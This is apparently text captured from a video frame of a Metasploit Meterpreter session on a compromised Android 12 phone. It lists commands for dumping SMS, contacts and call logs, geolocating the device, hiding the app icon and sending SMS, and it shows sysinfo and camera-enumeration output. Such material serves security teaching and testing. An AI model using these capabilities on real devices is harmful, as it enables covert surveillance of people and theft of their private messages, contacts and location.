 1 2 3 4 2 10:06
msfconsole
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activity for package name
app_uninstall Request to uninstall application
For more info on a specific command, use <command> -h or help <command>.
meterpreter > sysinfo
Computer : localhost
OS : Android 12 - Linux 4.19.132-24202344 (aarch64)
Architecture : aarch64
System Language : en_GB
Meterpreter : dalvik/android
meterpreter > webcam_list
1: Back Camera
2: Front Camera
3: Back Camera
4: Front Camera
meterpreter >
Total Tech